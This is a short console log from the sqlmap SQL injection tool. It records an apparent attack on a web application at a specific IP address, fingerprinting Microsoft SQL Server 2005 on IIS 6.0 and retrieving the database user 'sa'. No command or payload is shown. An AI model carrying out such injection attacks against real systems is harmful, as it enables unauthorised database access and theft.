 sqlmap
[18:31:44] [INFO] testing Oracle
[18:31:45] [WARNING] the back-end DBMS is not Oracle
[18:31:45] [INFO] testing PostgreSQL
[18:31:45] [WARNING] the back-end DBMS is not PostgreSQL
[18:31:45] [INFO] testing Microsoft SQL Server
[18:31:50] [INFO] confirming Microsoft SQL Server
[18:32:01] [WARNING] adjusting time delay to 1 second
[18:32:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[18:32:01] [INFO] fetching current user
[18:32:01] [INFO] retrieved: sa
current user:    'sa'
[18:32:12] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 43 times, 404 (Not Found) - 5 times
[18:32:12] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\222.42.46.201'
[*] shutting down at: 18:32:12
C:\Python27\sqlmap>